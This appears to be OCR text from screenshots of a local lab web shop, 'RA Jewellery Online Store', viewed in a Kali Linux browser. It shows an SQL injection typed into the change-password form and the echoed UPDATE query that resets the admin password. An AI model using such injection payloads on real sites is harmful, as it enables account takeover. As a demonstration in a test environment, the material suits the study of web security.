 RA Jewellery Online Store - Mozilla Fi
RA Jewellery Online ... × VIEW USER RECORDS × RA Jewellery Online
192.168.1.10/copy of Changepassword.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
Home | Search
Change Password
Registration Number
Old Password Enter Old password
New Password password' WHERE username="admin"; #
Confirm Password
Submit
Home | Search
Change Password
UPDATE users SET password='password' WHERE username="admin"; #' WHERE id= AND password=''
Registration Number
Old Password Enter Old password
New Password Enter New password
Confirm Password Confirm New Password
Submit